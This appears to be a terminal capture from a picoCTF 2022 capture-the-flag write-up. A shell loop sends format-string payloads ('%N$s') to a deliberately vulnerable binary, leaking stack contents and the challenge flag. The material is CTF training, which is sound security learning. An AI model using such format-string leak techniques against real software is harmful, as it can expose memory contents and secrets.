 ┌─(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/flag_leak]
└─$ for i in {20..30}; do echo -n $i" "; echo "%$i\$s" | ./vuln;done
20 Tell me a story and then I'll tell you one >> Here's a story -
����
21 Tell me a story and then I'll tell you one >> Here's a story -
��e�
22 Tell me a story and then I'll tell you one >> Here's a story -
setresgid
23 Tell me a story and then I'll tell you one >> Here's a story -
24 Tell me a story and then I'll tell you one >> Here's a story -
CTF{L34k1ng_Fl4g_0ff_St493_ABCDEF01}
25 Tell me a story and then I'll tell you one >> Here's a story -
0���
26 Tell me a story and then I'll tell you one >> Here's a story -
ii
27 Tell me a story and then I'll tell you one >> Here's a story -
Segmentation fault
28 Tell me a story and then I'll tell you one >> Here's a story -
Segmentation fault
29 Tell me a story and then I'll tell you one >> Here's a story -
(null)
30 Tell me a story and then I'll tell you one >> Here's a story -
ii